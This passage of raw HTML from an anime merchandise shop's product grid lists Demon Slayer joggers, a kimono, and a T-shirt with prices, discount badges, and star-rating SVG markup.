</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$41.09</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -17%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1903">
    <a href="https://gear-anime.com/product/rengoku-fashion-jogger-pants-fh0709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gear-anime.com/media/14176/conversions/rengoku-fashion-jogger-pants-886382-small.jpg?w=250&amp;h=250"
                alt="Demon Slayer Joggers - Rengoku Fashion Jogger Pants FH0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gear-anime.com/product/rengoku-fashion-jogger-pants-fh0709" class="capitalize hover:underline leading-3">Demon Slayer Joggers - Rengoku Fashion Jogger Pants FH0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$41.09</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -17%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1901">
    <a href="https://gear-anime.com/product/kyojuro-fire-kimono-fh0709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gear-anime.com/media/14174/conversions/kyojuro-fire-kimono-558995-small.jpg?w=250&amp;h=250"
                alt="Demon Slayer Kimono - Kyojuro Fire Kimono FH0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gear-anime.com/product/kyojuro-fire-kimono-fh0709" class="capitalize hover:underline leading-3">Demon Slayer Kimono - Kyojuro Fire Kimono FH0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$41.09</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -17%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1900">
    <a href="https://gear-anime.com/product/yin-yang-rengoku-akaza-unisex-t-shirt-fh0709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gear-anime.com/media/14172/conversions/yin-yang-rengoku-akaza-unisex-t-shirt-367841-small.jpg?w=250&amp;h=250"
                alt="Demon Slayer Yin Yang Rengoku Akaza Unisex T-Shirt FH0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gear-anime.com/product/yin-yang-rengoku-akaza-unisex-t-shirt-fh0709" class="capitalize hover:underline leading-3">Demon Slayer Yin Yang Rengoku Akaza Unisex T-Shirt FH0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$26.59</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1766">
    <a href="https://gear-anime.com/product/giyu-cool-jogger-pants-fh0709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gear-anime.com/media/12989/conversions/giyu-cool-jogger-pants-564640-small.jpg?w=250&amp;h=250"
                alt="Demon Slayer Joggers - Giyu Cool Jogger Pants FH0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gear-anime.com/product/giyu-cool-jogger-pants-fh0709" class="capitalize hover:underline leading-3">Demon Slayer Joggers - Giyu Cool Jogger Pants FH0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
